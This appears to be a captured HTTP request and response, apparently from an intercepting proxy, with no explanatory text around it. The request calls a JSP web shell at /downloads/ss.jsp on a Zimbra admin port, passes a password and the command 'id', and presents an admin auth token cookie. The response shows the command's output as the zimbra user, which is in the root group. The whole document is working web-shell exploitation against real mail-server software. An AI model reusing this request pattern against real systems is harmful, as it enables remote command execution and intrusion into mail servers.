 Raw Params Headers Hex
GET /downloads/ss.jsp?pwd=023&i=id HTTP/1.1
Host: 192.168.199.220:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
ZM_ADMIN_AUTH_TOKEN=0_bfb8ff8e683758cbc2accc0803
b318c1d09b32d1_69643d33363a65306661666438392d313
336302d313164392d383636312d303030613935643938656
6323b6578703d31333a313630353838323832363732383b6
1646d696e3d313a313b747970653d363a7a696d6272613b7
469643d393a3934383437373031313b
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2020 02:40:43 GMT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, max-age=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Type: text/html
Set-Cookie: JSESSIONID=1fxazrhxvw0uh1l94i3h44g6dy;Path=/;Secure;HttpOnly
Vary: Accept-Encoding, User-Agent
Connection: close
<pre>uid=999(zimbra) gid=999(zimbra) groups=999(zimbra),0(root)